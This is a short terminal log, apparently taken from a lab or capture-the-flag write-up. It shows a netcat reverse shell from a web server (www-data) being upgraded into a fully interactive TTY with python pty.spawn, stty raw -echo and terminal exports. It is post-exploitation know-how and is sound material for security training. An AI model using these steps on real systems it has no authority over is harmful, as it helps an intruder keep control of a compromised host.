 $ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ^Z
[1]+  Stopped                 nc -lvnp 9003
root@kali:~# stty raw -echo
root@kali:~# nc -lvnp 9003
www-data@ubuntu:/var/www/html$ export TERM=xterm
www-data@ubuntu:/var/www/html$ export SHELL=bash
www-data@ubuntu:/var/www/html$